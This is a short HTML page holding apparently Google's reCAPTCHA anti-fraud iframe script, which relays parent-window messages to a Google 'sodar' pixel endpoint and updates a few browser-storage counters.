<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rFrXGouA9wQQWUouC258bQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769825177545');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>